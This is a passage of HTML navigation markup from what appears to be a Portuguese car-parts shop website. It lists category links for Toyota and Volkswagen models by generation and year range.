  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1273-avensis-97-00" title="AVENSIS (97-00)">AVENSIS (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1274-avensis-00-03" title="AVENSIS (00-03)">AVENSIS (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1275-avensis-03-06" title="AVENSIS (03-06)">AVENSIS (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1276-avensis-06-08" title="AVENSIS (06-08)">AVENSIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1277-avensis-08-12" title="AVENSIS (08-12)">AVENSIS (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2413-avensis-12-14" title="AVENSIS (12-14)">AVENSIS (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2615-camry" title="CAMRY">CAMRY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2615"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2615">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2616-camry-6-06-10" title="CAMRY 6 (06-10)">CAMRY 6 (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2617-celica" title="CELICA">CELICA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2617"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2617">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2618-celica-t23-99-05" title="CELICA T23 (99-05)">CELICA T23 (99-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/635-corolla" title="COROLLA">COROLLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1265-corolla-92-97" title="COROLLA (92-97)">COROLLA (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1266-corolla-97-99" title="COROLLA (97-99)">COROLLA (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1267-corolla-99-01" title="COROLLA (99-01)">COROLLA (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1268-corolla-01-04" title="COROLLA (01-04)">COROLLA (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1269-corolla-04-07" title="COROLLA (04-07)">COROLLA (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1270-corolla-07-10" title="COROLLA (07-10)">COROLLA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1271-corolla-10-13" title="COROLLA (10-13)">COROLLA (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2828-corolla-cross" title="COROLLA CROSS">COROLLA CROSS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2828"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2828">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2832-corolla-cross-22-" title="COROLLA CROSS (22-)">COROLLA CROSS (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2416-corolla-verso" title="COROLLA VERSO">COROLLA VERSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2416"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2416">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1263-corolla-verso-02-07" title="COROLLA VERSO (02-07)">COROLLA VERSO (02-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1264-corolla-verso-07-09" title="COROLLA VERSO (07-09)">COROLLA VERSO (07-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2474-gt-86" title="GT 86">GT 86</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2474"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2474">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2475-gt-86-12-16" title="GT 86 (12-16)">GT 86 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1672-hilux" title="HILUX">HILUX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1672"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1672">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1261-hilux-98-01" title="HILUX (98-01)">HILUX (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1260-hilux-01-04" title="HILUX (01-04)">HILUX (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1262-hilux-05-11" title="HILUX (05-11)">HILUX (05-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2476-hilux-16-" title="HILUX (16-)">HILUX (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2588-is" title="IS">IS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2588"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2588">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2589-is-14-" title="IS (14-)">IS (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1667-land-cruiser" title="LAND CRUISER">LAND CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1667"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1667">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1254-land-cruiser-fj82-92-97" title="LAND CRUISER (FJ82) (92-97)">LAND CRUISER (FJ82) (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1253-land-cruiser-fj90-96-03-" title="LAND CRUISER (FJ90) (96-03)">LAND CRUISER (FJ90) (96-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1258-land-cruiser-hdj100-98-05" title="LAND CRUISER (HDJ100) (98-05)">LAND CRUISER (HDJ100) (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1257-land-cruiser-fj120-03-08" title="LAND CRUISER (FJ120) (03-08)">LAND CRUISER (FJ120) (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1259-land-cruiser-fj100-05-08" title="LAND CRUISER (FJ100) (05-08)">LAND CRUISER (FJ100) (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1255-land-cruiser-fj200-07-08" title="LAND CRUISER (FJ200) (07-08)">LAND CRUISER (FJ200) (07-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1256-land-cruiser-fj150-09-13" title="LAND CRUISER (FJ150) (09-13)">LAND CRUISER (FJ150) (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2826-land-cruiser-j250-24-" title="LAND CRUISER (J250) (24-)">LAND CRUISER (J250) (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2417-mr2" title="MR2">MR2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2417"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2417">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/636-mr2-86-00" title="MR2 (86-00)">MR2 (86-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1670-prius" title="PRIUS">PRIUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1670">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1251-prius-03-09" title="PRIUS (03-09)">PRIUS (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1252-prius-09-11" title="PRIUS (09-11)">PRIUS (09-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1669-rav4" title="RAV4">RAV4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1669">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1248-rav-4-94-00" title="RAV-4 (94-00)">RAV-4 (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1249-rav-4-00-03" title="RAV-4 (00-03)">RAV-4 (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2418-rav-4-03-06" title="RAV-4 (03-06)">RAV-4 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1250-rav-4-06-12" title="RAV-4 (06-12)">RAV-4 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2419-rav-4-12-18" title="RAV-4 (12-18)">RAV-4 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2834-rav-4-18-24" title="RAV-4 (18-24)">RAV-4 (18-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2627-rx" title="RX">RX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2628-rx-iii-09-12" title="RX III (09-12)">RX III (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1671-yaris" title="YARIS">YARIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1671"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1671">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1095-yaris-95-05" title="YARIS (95-05)">YARIS (95-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1096-yaris-06-08" title="YARIS (06-08)">YARIS (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2420-yaris-09-11" title="YARIS (09-11)">YARIS (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2421-yaris-11-14" title="YARIS (11-14)">YARIS (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2422-yaris-14-17" title="YARIS (14-17)">YARIS (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN">VOLKSWAGEN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar23"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar23">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2590-amarok" title="AMAROK">AMAROK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2590"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2590">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2591-amarok-10-16" title="AMAROK (10-16)">AMAROK (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2423-bora" title="BORA">BORA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/279-bora-1j-98-05" title="BORA 1J (98-05)">BORA 1J (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1632-caddy" title="CADDY">CADDY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1632">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1206-caddy-82-92" title="CADDY (82-92)">CADDY (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1207-caddy-95-04" title="CADDY (95-04)">CADDY (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1208-caddy-04-10" title="CADDY (04-10)">CADDY (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1209-caddy-10-15" title="CADDY (10-15)">CADDY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2424-corrado" title="CORRADO">CORRADO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2424"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2424">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/233-corrado-88-95" title="CORRADO (88-95)">CORRADO (88-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2425-crafter" title="CRAFTER">CRAFTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2425"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2425">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1205-crafter-06-16" title="CRAFTER (06-16)">CRAFTER (06-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1640-derby" title="DERBY">DERBY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1203-derby-81-84" title="DERBY (81-84)">DERBY (81-84)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2426-eos" title="EOS">EOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2426"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2426">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/559-eos-06-10" title="EOS (06-10)">EOS (06-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2427-fox" title="FOX">FOX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2427"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2427">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1083-fox-05-11" title="FOX (05-11)">FOX (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1634-golf" title="GOLF">GOLF</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1634"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1634">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/567-golf-mk1-74-83" title="GOLF MK1 (74-83)">GOLF MK1 (74-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/236-golf-mk2-83-91" title="GOLF MK2 (83-91)">GOLF MK2 (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/239-golf-mk3-91-97" title="GOLF MK3 (91-97)">GOLF MK3 (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/242-golf-mk4-97-03" title="GOLF MK4 (97-03)">GOLF MK4 (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/245-golf-mk5-03-08" title="GOLF MK5 (03-08)">GOLF MK5 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1077-golf-mk5-variant-07-09" title="GOLF MK5 VARIANT (07-09)">GOLF MK5 VARIANT (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/248-golf-mk6-08-12" title="GOLF MK6 (08-12)">GOLF MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2428-golf-mk6-variant-09-13" title="GOLF MK6 VARIANT (09-13)">GOLF MK6 VARIANT (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2018-golf-mk7-12-17" title="GOLF MK7 (12-17)">GOLF MK7 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2629-golf-mk75-17-20" title="GOLF MK7.5 (17-20)">GOLF MK7.5 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2646-golf-mk8-20-23" title="GOLF MK8 (20-23)">GOLF MK8 (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2865-golf-mk8-variant-20-" title="GOLF MK8 VARIANT (20-)">GOLF MK8 VARIANT (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2429-golf-plus" title="GOLF PLUS">GOLF PLUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2429"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2429">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/285-jetta" title="JETTA">JETTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus 